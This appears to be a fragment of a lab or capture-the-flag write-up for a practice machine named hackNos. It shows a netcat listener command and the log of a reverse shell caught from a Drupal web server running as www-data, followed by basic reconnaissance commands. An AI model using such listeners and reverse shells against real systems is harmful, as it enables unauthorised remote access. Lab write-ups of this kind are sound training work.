 ```shell
sudo nc -nlvp $LPORT -s $LHOST
Listening on 192.168.56.70 443
Connection received on 192.168.56.87 43516
bash: cannot set terminal process group (1145): Inappropriate ioctl for device
bash: no job control in this shell
www-data@hackNos:/var/www/html/drupal$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@hackNos:/var/www/html/drupal$ whoami
whoami
www-data
www-data@hackNos:/var/www/html/drupal$ hostname
hostname
hackNos
www-data@hackNos:/var/www/html/drupal$ date
date
Mon Jan  3 10:18:35 IST 2022
www-data@hackNos:/var/www/html/drupal$